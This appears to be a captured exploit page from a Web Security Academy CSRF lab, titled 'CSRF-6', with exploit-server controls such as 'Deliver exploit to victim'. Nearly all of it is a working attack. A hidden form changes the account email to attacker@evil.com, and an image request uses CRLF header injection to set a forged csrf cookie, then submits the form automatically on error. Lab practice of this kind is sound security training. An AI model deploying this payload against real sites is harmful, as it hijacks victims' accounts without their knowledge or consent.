 Body:
<html>
<head>
<title>CSRF-6</title>
</head>
<body>
<form action="https://0ab3007f03fa8b1bc00a77b2008100dd.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
<input type="hidden" name="csrf" value="5GaeDcsD8nJ2iTzyOGIcnydqApFgwUkK">
</form>
<img src="https://0ab3007f03fa8b1bc00a77b2008100dd.web-security-academy.net/?search=anything%0d%0aSet-
Cookie:csrf=5GaeDcsD8nJ2iTzyOGIcnydqApFgwUkK%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log